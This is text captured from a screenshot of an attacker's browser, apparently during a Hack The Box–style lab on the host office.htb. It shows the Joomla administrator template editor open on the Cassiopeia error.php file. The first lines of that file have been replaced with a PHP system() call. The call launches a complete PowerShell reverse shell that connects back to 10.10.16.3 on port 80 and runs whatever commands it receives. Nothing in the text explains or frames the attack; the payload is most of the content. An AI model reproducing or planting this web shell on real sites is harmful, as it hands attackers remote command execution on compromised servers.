 Templates: Customise (Ca
office.htb/templates/cass
office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly
12
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Problem loading page
Google Hacking DB
OffSec
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
scss
1 <?php
2 system('powershell.exe -nop -c "$client = New-Object
System.Net.Sockets.TCPClient(\'10.10.16.3\',80);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + \'PS \' +
(pwd).Path + \'> \';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length)
;$stream.Flush()};$client.Close()"');
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */